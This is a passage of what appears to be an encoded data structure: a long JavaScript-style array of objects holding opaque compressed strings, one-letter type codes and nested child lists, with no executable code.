do6m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^1\\@e<\\@h<',y:'4',a:10},{t:'nT.;eGG0eGG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*c3M8c3M/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbjcjZ4cjZ%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dMU}dMUS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(SFra<Fq&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw^\\dr8\\dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*od:oJd:oV',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'kyBFdLDBkrOsbTTzn]wc',y:'v',a:10},{t:'nT/9avJ8avKc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT|=b\'F%b\'Gi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8ka!<kbd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%ahA;mSC,qn[<mbz*&uB<&kk<',y:'4',a:10},{t:'nh(-a:pWks}nbiP2bt70',y:'v',a:10},{t:'nUc1bU24bU2z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Uj8C<j7/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE-FaE-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx[sczaKo^A2cPBVmTKG',y:'v',a:10},{t:'nT.:bVq&bVqP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlebx8.bx9x',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$ltFg+<Fhe<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|_bw!ebw!O',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'g000lOJfkKqffZqe',y:'p',a:10},{t:'g751g,=:e{a)e{a{',y:'4',a:10},{t:'fAKXf8vfcnC*cl0P',y:'4',a:10},{t:'nSK]av5^av5H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4:bxBsbxA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1cX}vcX}Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'Tdaf\'nlvKGbbDhbs5w',y:'v',a:10},{t:'nX(XluJ$pj3&ph}g',y:'p',a:10},{t:'nT.[cnVzcnU\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lHCMa`cfo85dafhAap]z',y:'v',a:10},{t:'nT.hdIG2dIG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.mcqz0cqz,',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaEcp3Lcp3%',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'i9IUhG+^fp;Wf0%Ch/aumW~`h&.Rdz`eunYb',y:'v',a:10},{t:'a$uuiQLng/jNaY\'PaY\\e',y:'0',a:10},{t:'nU59b\';\'b\';1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxd]"op<nT38gXz<kX3A',y:'v',a:10},{t:'b[][d7bhg`D4g`s#',y:'v',a:10},{t:'kq|)b\\/4ln*lb\\L/j{X=',y:'v',a:10},{t:'m$k2aXNAaXN6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_"cto}aA7"iFW8|O6<h:gLh:gI',y:'p',a:10},{t:'m$j7ayn=aynT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr)@cF8"opVTc$R4oAc:',y:'v',a:10},{t:'nU5+dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hRc[a]c[a?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx:6af7Am}hXegwMoePV',y:'v',a:10},{t:'nU4teFf1eFfx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUbfb?wFb?w1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xYtId"jH?cr0r"gp@pgE@%',y:'a',a:10},{t:'qJ8xt/;OdoGz',y:'p',a:10},{t:'nUN;b:r"b:sz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'a@VNav0@aw]%',y:'a',a:10},{t:'hUV/hCTXhCTU',y:'p',a:10},{t:'_;<a!*\'e)IBc#7!sAM+sADX',y:'p',a:10},{t:'nR#~dKnldKnF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fX0JfvbR',y:'0',a:10},{t:'kSY8p:O@p:D[',y:'a',a:10},{t:'e/?naVs<V#b<f9qyf9qv',y:'r',a:10},{t:'nR@|cp4|cp5E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv$b}Ujb}T=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyVBa]cNn?i[a5U8l/YT',y:'v',a:10},{t:'nU3Kb};ob};h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odM4bdM4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm+dNAMdNAr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ifo0ddkYdev_',y:'p',a:10},{t:'nS_9awiKawiG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{bAAMbAAY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1NKg1P`',y:'0',a:10},{t:'jj}dcSbbfMjGgH"vgH"k',y:'p',a:10},{t:'nT.m?U\\<?Vu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuPXsEHBoxt|oxI:',y:'r',a:10},{t:'nUN,cnTZcnT:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl\'bX.abX.E',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'ap8Sl:h<eF?}cS_+n52ulrA0',y:'e',a:10},{t:'o!%,dD*@dEcu',y:'4',a:10},{t:'nUL!bv`Zbv`Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.oap]Zap],',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxFLcy/)cy/8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMiqnG[.sJ_esR^D',y:'v',p:[{t:'qIp#qIvM',a:10,y:'v'}]},{t:'H_:<fgNNfgYB',y:'p',a:10},{t:'nT.;eG?.eG|B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSdSlYx<g-]Bg-}U',y:'h',a:10},{t:'nUaEf+5<f+z<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|[eGwaeGv;',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nU4Ad#F}d#FW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d2yqiS^ki|`ci/]J',y:'a',a:10},{t:'kxb6.)"<o{6V;T4<o/**',y:'v',a:10},{t:'aOVmi(2]a!7Kei.|eh!:',y:'v',a:10},{t:'nwsLb7?ob7?J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'amC;cmHqjD3bi]sJi]sI',y:'0',a:10},{t:'nYb+bRLBbRL~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$itd?u|d?vA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jbayj\'ayj3',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU`1dM6odM6d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]?V2<?V"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL%/xz</xG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyEQbSpbpgWIc&iNphqe',y:'v',a:10},{t:'nw:=bib*j)}td8:odT:A',y:'v',a:10},{t:'d5x\\e}a<p"Qr',y:'r',a:10},{t:'nt)MSk7<Sld<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nUL$dpZxdpZJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c}kjc}j#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lK&Ra`S$a`S!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'fcEQbT!#i+TSq8ugi-GauGT/',y:'8',a:10},{t:'nX_meDo|eDo7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[ggX<ggr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mdq"qdq"X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i8*scPWicPrn',y:'0',a:10},{t:'b5.3i0m{sGYbt}L@o$!Xr{++cS%z',y:'v',a:10},{t:'nTx/b"@`b"!/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@\'bTbnbTa(',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT|odq=ldq=x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ogI<iE7;f!+Kf!+V',y:'p',a:10},{t:'nT|}dOn[dOnV',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cN\\gi@i/hFB6hD2d',y:'4',a:10},{t:'nTwJdPnVdPn\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hpPYf+@cf+}M',y:'r',a:10},{t:'nT|o|@n<|!$<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nTm7bTDXbTDC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4]dk+Fdk+c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXi;,%jb9W',y:'h',a:10},{t:'nR@|eDo-eDo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNra`3Ra`3=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lEq\\bBPvnw^wdpQJdBUX',y:'v',a:10},{t:'m$kTd8$9d8$C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/wT</w#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jlm2cMS_c&@qc&}0',y:'4',a:10},{t:'m$hNd?V5d?VK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJHeF{AeF=\'',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4AeF8DeF89',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cpbAhS9qhA7vnCpS',y:'p',a:10},{t:'nR@;cqNVcqN}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^Nho~e%/8P<lOo:b\\D#o^Z1cz(Zcz"Y',y:'a',a:10},{t:'aOVmi"Guh2E@n~02',y:'v',a:10},{t:'d2xUbe|Sa7s1',y:'0',a:10},{t:'f]kofE2ykin{',y:'8',a:10},{t:'ca[ee|T(dEhLumne',y:'0',a:10},{t:'nS_9aw$Iaw$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Jbv;Tbv;r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g5lweL:FeLi2',y:'r',a:10},{t:'d^zcih&~h.h;iI2}iJ[F',y:'d',a:10},{t:'b~@#jKv\'jKv(',y:'p',a:10},{t:'apbha@Q.i*3&i]l8',y:'p',a:10},{t:'nUK\'b:uqb:t[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+/</-D<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(E5Qf5<oOf~a%yfa#\\_',y:'v',a:10},{t:'jpWQf%%s?"*</rP<',y:'8',a:10},{t:'nU6Jdv^{dv^\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|]bu3\'bu4A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co#hco#Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBm/jn4<ck!Wh;[2fdp\\lfM\'',y:'p',a:10},{t:'nUMNcp2.cp2!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYOWYn<X)<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fRF4EW/<EX`<',y:'a',a:10},{t:'JOx<vPc<JPe<qo{+qo{!',y:'0',a:10},{t:'nTi}bA5FbA5U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ngPp}$g<l%+kebVCebB{',y:'v',a:10},{t:'m$iwaEJ_aEJN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#4b"]bb"[!',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'hNM&{p?<gEN?gEN,',y:'h',a:10},{t:'ao}4fwD~f&@ca,]Gi9qAo9N7',y:'p',a:10},{t:'bEzRb/Qbd(LOgI*"mLX]',y:'p',a:10},{t:'kr{%c*/6m@K~a);la|]u',y:'v',a:10},{t:'nU4hcpfDcpfV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$(2c{Czc{B\'',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTwPdq,3dq,/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xVqq9ljFmtr6pKgfxrgf`H',y:'t',a:10},{t:'bDJ]QF^<kv8~kv85',y:'0',a:10},{t:'nTCL|.t<|.P<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUL$dN3RdN3_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw;.e9zpe9ol',y:'x',a:10},{t:'nT|=dO]4dO]A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.edN3odN3p',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT?Fb[-Eb[-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMPbw~Abw~F',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUbe|w^<|w6<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUNr\'z6<\'zA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4Kb"!Jb"!o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eKpEbs\'Zq#kw',y:'p',a:10},{t:'nUaEat=.at{B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hW%hhHcPnPyy',y:'0',a:10},{t:'nR@|dKiodKh"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb:_ib:)]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi,/~5</~v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avK.lKL.doFonYqg/D(<qz]\'sxJh',y:'8',a:10},{t:'h]0<fy^!i?1Rp`fNp`fP',y:'p',a:10},{t:'c}]1icMacCRud+u1j9Yzj9Yo',y:'4',a:10},{t:'nU58eG{DeG=|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYPatQPatQo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$iwhse<hsO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksy1?hd<krV\\ab;ko!AC',y:'v',a:10},{t:'jll_dJ0QgkZLml3m',y:'0',a:10},{t:'bC/TiHOJ',y:'',a:10},{t:'bV9cd3Fad4X?',y:'d',a:10},{t:'fzm-f(oOgzdVibzDczaXcA@S',y:'r',a:10},{t:'nUK?f+5<f+z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Jb(<E/L<',y:'h',a:10},{t:'nUbjdM6qdM6j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX(JhD]Jt*t(nW/6a*.XNEZ<NBF<',y:'h',a:10},{t:'nU`0eH[heH[t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK,eB];eB]Y',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR%|cmA)cmA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[?O3<?OR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt1(cD1Hl^;SPt+<no@r',y:'v',a:10},{t:'gm2)ap!?p-3e',y:'c',a:10},{t:'nTl,eHUheHUn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.rbw!vbw!`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|iatIjatIN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j`a*^Za*^[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6P|"C<|"q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hYev+)ev-b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxCMS"Y<S"8<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nU5+eBCaeBCd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivc)ihc)h|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpFKKhlv*pEWJi}qoje@v',y:'4',a:10},{t:'m$lxaEx_aExX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2?ax}Wj%&rbTZ\\bHUq',y:'v',a:10},{t:'gjoof_x1r\'|Mfl1;tk\\rht&lhtY?',y:'t',a:10},{t:'nR/ZeR5<eRG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)OOe=B9eMMiaRhri&iBi%/:',y:'p',a:10},{t:'l}sza;CRa;zB',y:'d',a:10},{t:'am6}g\\\'-lZZ\'',y:'h',a:10},{t:'kx]SmMExuFvbuFvv',y:'p',a:10},{t:'knZ^b/Fekoincr\'EceqZ',y:'v',a:10},{t:'nu62dndfdndM',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'m$luaE+\\aE-w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arnMa/r@e|pSbf4kqU0[',y:'0',a:10},{t:'m$kNLu`<Luf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eG6yeG64',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4L?Q6<?Q^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lJgcbwmnkX@{1.S<1^e<',y:'v',a:10},{t:'gjoof_xYr_%+jl)GsDBOi,0yjgwy',y:'4',a:10},{t:'gjoof_x1p|-qeK+kqF$rhyDehyWT',y:'4',a:10},{t:'b~Z3b\\u%iAH]iAS#',y:'0',a:10},{t:'dY]ti(cAjIuwjCEh',y:'v',a:10},{t:'bEB*p2%3gLVTuVWfht,\'uubVuubD',y:'4',a:10},{t:'gjoof_xYpIRYhbltuEV"g38JgK]f',y:'4',a:10},{t:'cpdSeh|Mh!5_g8}vlL+K',y:'p',a:10},{t:'gjoof_xWsT1Agv^(tCNheJRkeJCg',y:'4',a:10},{t:'FZB<aP_9f2}ga=avrWxJrWm}',y:'v',a:10},{t:'Irs<aL~La\'I4g2uSn$q<n]e<',y:'p',a:10},{t:'ixY/jc=[jnVrji,R',y:'p',a:10},{t:'H#R<g+tHlDC(lDB\\',y:'v',a:10},{t:'aR+1R4(<e0Y2k#"\'k$db',y:'p',a:10},{t:'cILtr\\%tr,`-',y:'v',a:10},{t:'fnsxhg/xh4\\$n!3}n&&;',y:'p',a:10},{t:'gjoof_xXr_*oh\\$-uechgP[cgQfp',y:'4',a:10},{t:'d`\'ka3lOeqMDiX":d24[',y:'v',a:10},{t:'aXMkegAEefEf',y:'0',a:10},{t:'ap\'*fr7ic%\'&c%jE',y:'p',a:10},{t:'iaUbcO8%ixbfixbc',y:'0',a:10},{t:'gjoof_x1p""aiBi4t%6Tj+_(j-k]',y:'4',a:10},{t:'by%]g[qFf,$}f,\\w',y:'r',a:10},{t:'g3.lisg,gF}jgF{|',y:'c',a:10},{t:'b4HlrgaOo}xMo8ebc\\\'qcMc/c[Bnc\\iG',y:'p',a:10},{t:'aw)mfo\'Nfpd_',y:'p',a:10},{t:'fpO5h/"Zi+irc;\\Lc;\\A',y:'4',a:10},{t:'adZcfb^Uk.2x',y:'t',a:10},{t:'b~6Ib:]uX0t<c\'pdfCarfClf',y:'p',a:10},{t:'l).4b7|jl^]Ci}e(h+Dts9+xe=_ap?}th3{qgoY%',y:'4',a:10},{t:'kPY`k[]@lT1<lf5ic=d1l[@&d=;!ntdzpb$6',y:'v',a:10},{t:'kq|gcHHcl\'vu',y:'v',a:10},{t:'gjoof_xYrw):eKG7sUXrf{51f%&u',y:'4',a:10},{t:'hO"5cMmRjdR\\',y:'p',a:10},{t:'f#sUaAIlb(Xnd/U_hrduhjOr',y:'4',a:10},{t:'icbGiAc*dW-Vg~IllFS\'lC#q',y:'p',a:10},{t:'a%:~iYi~jh-9cEZXtj~0',y:'p',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KniTe~jIU,jIVh',y:'p',a:10},{t:'b~@ff|5Ia!NBa*hs',y:'v',a:10},{t:'iw}YiW\'OhaY]gsuqmtzn',y:'p',a:10},{t:'dcuMea4crB=/mKggn\'UTjH+@olOe',y:'p',a:10},{t:'f)Z~bQ@]bQ}\'',y:'r',a:10},{t:'d`\'ka3lOeqMDiX"5bbX?',y:'v',a:10},{t:'iw;DeO)UeP"&',y:'r',a:10},{t:'cn"Wm|6cpgKDi?v+',y:'p',a:10},{t:'b8W4mJYRs_I0uVb!uTLp',y:'p',a:10},{t:'d5|<p_6,lEm;n/K0nMwgseFN',y:'p',a:10},{t:'hSX*dt2Ruh`A',y:'p',a:10},{t:'JM$<hnn%kaCFn$}hp}sbp}sg',y:'p',a:10},{t:'j!dOuxuksF9Hc@V4',y:'v',a:10},{t:'iT5<c+cyjV%mjk~peD3/cg#V',y:'0',a:10},{t:'g{5jacfTa|]K',y:'4',a:10},{t:'fREec=~Gc=~l',y:'r',a:10},{t:'b8GNbtXwgxfcgxff',y:'p',a:10},{t:'fvkekh0Rs6,$tkrQjH\\.j0Q_jF*wjHaZ',y:'p',a:10},{t:'b8Vvb.&Hb.;$',y:'p',a:10},{t:'ifn.atF,h^:Qh~(V',y:'4',a:10},{t:'bygPapQ@etz6etz$',y:'4',a:10},{t:'g2N(h7oRWZh<jK[Thuo0huz*',y:'p',a:10},{t:'a~nYheF{g/{4',y:'r',a:10},{t:'gjoof_xYqwbMe-w-rPXKe+B\'eVGV',y:'4',a:10},{t:'jj/jdIIPgwE)gEyW',y:'t',a:10},{t:'fQR\\i=\\_o{$-o{6^',y:'v',a:10},{t:'bEzNj+}FiGzwge}!mf8[',y:'4',a:10},{t:'g!!.[%_<aRo!aRo$',y:'4',a:10},{t:'g!y|h^jZjWkwjWvk',y:'c',a:10},{t:'fp1/hOima*\\l',y:'r',a:10},{t:'e?OYad7{ab{\'',y:'r',a:10},{t:'bYw.d@YhtKgOs*{N#1E<fsahaE9Op$;vrx=<eVp<',y:'v',a:10},{t:'dB1yy|D<g(g,hQyzgN/rly)Alt+w',y:'0',a:10},{t:'idMyf+Dl!KC<!KF<',y:'p',a:10},{t:'jlzhcP(fhT^@b:1SiDnsiDb)',y:'r',a:10},{t:'iyy%asVtf\\%t\\R@<\\GV<',y:'r',a:10},{t:'b8W4hpu^a(/Ca!gW',y:'v',a:10},{t:'fqE?bEyHczD*czCF',y:'0',a:10},{t:'iw{:cNc#i!mKdMmFc|u}c|u(',y:'0',a:10},{t:'kx["bN*PnBDNcfd(l2(K',y:'v',a:10},{t:'a$uHiMNbh]Q?idp6',y:'r',a:10},{t:'iE&QiPTmbr70bC,3',y:'r',a:10},{t:'bEzNj^NhpVt#r-h]mK#{t^Bms6n6s{V"',y:'v',a:10},{t:'d`\\}f7wuiNhAiNhv',y:'p',a:10},{t:'gjoof_xYr*Itj1"prH*Ge#m,e:o~',y:'4',a:10},{t:'i*b_q(LGomjEt3r-t3r%',y:'v',a:10},{t:'avGhbc9SdaT/hHsrhHF%',y:'p',a:10},{t:'fs2<a_G\\aghSbod%gr*1eRx1jX$%qlEdqlD^',y:'v',a:10},{t:'iW0<bAKte.i%UY<p]*V',y:'p',a:10},{t:'bEzNj^NhpX&Qqk?~e(|lqr%8m.E0k-O:poj:gRk]gRk\\',y:'v',a:10},{t:'hUV!bA@cq~eur2xSrMA_rMN*',y:'p',a:10},{t:'fqE\\f|@Xmbt-',y:'p',a:10},{t:'a_H\'eaY_b:"tb;mc',y:'0',a:10},{t:'g00~i)URaT&Eb`+Qb`+R',y:'4',a:10},{t:'co;]e(0ksI5%sI5\\',y:'p',a:10},{t:'bEzNj^NhpVt@fk,x[qG<fUc^up0s',y:'v',a:10},{t:'h9g]p7~wl2BJkf_{sm6\'t|j6mNx`sJ[?s]}hK\'(5N6PF',y:'4',a:10},{t:'lh;<fUS_fCZTh3-jcKUG',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"~a+xt',y:'v',a:10},{t:'gjoof_xXtQUvhh#?s7{Di=wxi=IB',y:'4',a:10},{t:'gjoof_xYt@)pg^+Os!IRf`^|e_ka',y:'4',a:10},{t:'bEB?awQae4T+e4IC',y:'p',a:10},{t:'gjoof_xYtQZGglk|qpvIif&Zh]s+',y:'4',a:10},{t:'aqC5^t3<+E,<',y:'0',a:10},{t:'asETeZ`]gFs5dHyhcaBrd!xjdO!JdO~n',y:'h',p:[{t:'bEB*p2&cfHN;D{M?D{50',a:10,y:'h'},{t:'bEB*p2&cfHN;D{M7D+:%',a:10,y:'h'},{t:'bEB*p4jBjeeDjd=%',a:10,y:'h'}]},{t:'fARp^,x<h*bO',y:'h',a:10},{t:'b8W4hzFihll8',y:'h',a:10},{t:'b:i(jW-3h}3dc"oji\\K3hT+?hUK4',y:'h',a:10},{t:'d6:Qgc?RjL\'Dgt:<e*!$O&Y<h@#ykq$_nSTAnSTh',y:'h',a:10},{t:'jj/jdIIPgz1Mjm#3d}]Ed}]D',y:'h',a:10},{t:'asETeZ`]gFs5dHyhdGo;',y:'h',p:[{t:'bEB*p1OgfQeHtqhntqg=',a:10,y:'h'},{t:'bEB*p1coi!3kr@~er@9#',a:10,y:'h'}]},{t:'amQ#a#ybiN&4iN8u',y:'h',a:10},{t:'fu^{ew[/g$:gg$U1',y:'h',a:10},{t:'egC\\hIEC_/&<fiy=fg4{',y:'h',a:10},{t:'gjoof_xWuCpghYsNt@CPiCI4iCi_',y:'h',a:10},{t:'a$Fm|!C<ieAHm!o4',y:'h',a:10},{t:'gm29f6X5ceX$ce}4',y:'h',a:10},{t:'gjoof_xYpK@Eg4)/q*T_i)=%i[fe',y:'h',a:10},{t:'c8bSnSS}0(6<mZ$LpjlmoTyQauFij(h;b|p6hU"4hG+uw\\)<BC1<',y:'h',a:10},{t:'cpbAgBD(d0cLc=c/c=c_',y:'h',a:10},{t:'fb.Kb"Zfb4ixg/l%l4?J',y:'h',a:10},{t:'a@QzgNc6a#WwrXJxrXI|',y:'h',a:10},{t:'gjoof_xYr&}ziA&SrBVZj56vjUbc',y:'h',a:10},{t:'fRE"a?WTl$Eml$Ex',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LSc[dZiW7ag*)[ty,&r$fKk!6Ha33nj)u?j;(c',y:'h',a:10},{t:'fsZ<fJ|}e^F*e^Ra',y:'h',a:10},{t:'gjoof_xVuHm?hWtwqz?miK,`iLp!',y:'h',a:10},{t:'bEzNj^NhpZO_g%]MpB\':fIlpaE;/nyR.n&%OuJX&q&mUociDoRr{as(PbwIl',y:'h',a:10},{t:'j-UXcq$Wi]u_aOxgaNeh',y:'h',a:10},{t:'lB<bu0=LLw<Lz}<',y:'h',a:10},{t:'gjoof_xYr*ePfN\\Rtc19i-J&iYE7',y:'h',a:10},{t:'fAO{hwIN3Jz<e\\v4e",w',y:'a',a:10},{t:'a_#io8g%g!*)t\\"ng[^;uSr4sx:2e~lrr~xla|i=',y:'h',a:10},{t:'bEzNj^NhpZO_h&-.up~,gP+Dzx,<o-s9o-VH',y:'h',a:10},{t:'l*0bgQx\\q3jgi3p~i3pF',y:'h',a:10},{t:'gjoof_xYqvuDic8lrX)Viwl,ih_O',y:'h',a:10},{t:'gjoof_xVqq~1e}\'vsN,^i)Pki)uG',y:'h',a:10},{t:'hu_Hnh3<g^O)eZeDk#.?',y:'h',a:10},{t:'f{";l"V[',y:'h',a:10},{t:'d`\'ka3PTgp$@g`g8bsc/g\'^efuzFg?{`E!:+gKBDe~uADI7rO[LRz,\\9O=[;D^r2K+1{A+$OOD,4F%^#F%^[',y:'h',a:10},{t:'b:i!i5Oxo-b%',y:'h',a:10},{t:'bEzNj^NhpZPEi412r&\'qh&xNdFNKk4l^k&BKr6Glty(Aty(N',y:'h',a:10},{t:'iw\\Ti4X$hQQphQQu',y:'h',a:10},{t:'g{5WhW_DHA\'<|*.<h:74',y:'h',a:10},{t:'b0-ib\'Asjqasn.w[',y:'s',a:10},{t:'b8H=Ru{<h`rph`gl',y:'h',a:10},{t:'g!H:i:],b5\'!jE+`bhi#bhi[',y:'h',a:10},{t:'bEzNj^Nhmzy0r(~]r%Z"',y:'h',a:10},{t:'bEzNj^NhpZO_hD=zpZQof6n6a&H$nVLYnVlA',y:'h',a:10},{t:'jj}dh4&_i#aYi/pVc{&Vc{;Z',y:'h',a:10},{t:'bEzNj^NhpZPEi41Ntq[5jMqtb+Kql\'r^l:YJ',y:'h',a:10},{t:'d3Iait9)j